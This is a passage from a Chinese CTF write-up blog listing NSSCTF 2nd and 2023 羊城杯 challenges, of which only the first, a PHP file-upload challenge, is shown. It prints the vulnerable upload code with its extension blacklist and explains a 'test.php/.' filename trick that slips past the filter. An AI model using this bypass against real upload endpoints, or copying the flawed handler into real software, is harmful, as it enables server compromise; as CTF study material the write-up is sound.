文章目录
- 前言
- [NSSCTF 2nd]php签到
- [NSSCTF 2nd]MyBox
- [NSSCTF 2nd]MyHurricane
- [NSSCTF 2nd]MyJs
- [NSSCTF 2nd]MyAPK
- 羊城杯[2023] D0n't pl4y g4m3!!!
- 羊城杯[2023]ezyaml
- 羊城杯[2023]Serpent
- 羊城杯[2023]EZ_web
- 羊城杯[2023]Ez_misc
- 总结
前言
今天周日,有点无聊没事干,写篇博客来解解闷,最近因为要参加CTF比赛,所以这周也是要找点题目练练手,找找感觉,于是之前做了下NSSCTF二周年的CTF题目,对部分印象深刻的题目做一下记录,顺带也记录下昨天羊城杯的部分题目。
[NSSCTF 2nd]php签到
进入题目就直接给出了源码
<?php
function waf($filename){
$black_list = array("ph", "htaccess", "ini");
$ext = pathinfo($filename, PATHINFO_EXTENSION);
foreach ($black_list as $value) {
if (stristr($ext, $value)){
return false;
}
}
return true;
}
if(isset($_FILES['file'])){
$filename = urldecode($_FILES['file']['name']);
$content = file_get_contents($_FILES['file']['tmp_name']);
if(waf($filename)){
file_put_contents($filename, $content);
} else {
echo "Please re-upload";
}
} else{
highlight_file(__FILE__);
}
这题看似上了waf,把能够造成敏感文件的php、配置文件等都给搬掉了,但是这里使用了file_put_contents()以及urlencode,当我们上传test.php/.这样的文件时候,因为file_put_contents()第一个参数是文件路径,操作系统会认为你要在test1.php文件所在的目录中创建一个名为.的文件,最后上传的结果就为test.php。

